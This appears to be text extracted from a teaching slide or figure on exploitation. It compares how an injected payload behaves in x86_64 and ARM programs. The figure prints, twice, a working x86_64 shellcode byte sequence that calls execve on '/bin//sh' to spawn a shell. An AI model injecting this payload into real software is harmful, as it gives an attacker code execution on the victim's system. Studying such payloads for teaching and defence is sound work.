 on
Program + VM
(x86_64)
STOP
\x48\x31\xd2\x48
\xbb\x2f\x2f\x62
\x69\x6e\x2f\x73
\x68\x48\xc1\xeb
\x08\x53\x48\x89
\xe7\x50\x57\x48
\x89\xe6\xb0\x3b
\x0f\x05
Stack + 2
Program + VM
(ARM)
\x48\x31\xd2\x48
\xbb\x2f\x2f\x62
\x69\x6e\x2f\x73
\x68\x48\xc1\xeb
\x08\x53\x48\x89
\xe7\x50\x57\x48
\x89\xe6\xb0\x3b
\x0f\x05
Stack + 2
16